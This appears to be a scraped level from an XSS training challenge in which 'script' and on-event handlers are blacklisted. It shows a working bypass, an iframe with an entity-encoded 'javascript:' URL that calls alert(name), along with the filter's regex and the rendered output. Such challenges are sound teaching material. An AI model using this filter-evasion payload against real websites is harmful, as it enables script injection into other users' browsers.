 / Another way
This time both “script” and JavaScript events are
But there is still another way to trigger JS execution.
Goal: alert(name)
[JavaScript Application]
OK
$name <iframe src="java&#115;cript:alert(name)">
Blacklist script case sensitive:
Replace on[a-z]+\s*= with __BLACKLISTED__= case sensitive:
XSS Query
<h1>Hello <iframe src="java&#115;cript:alert(name)"></h1>
Output
Hello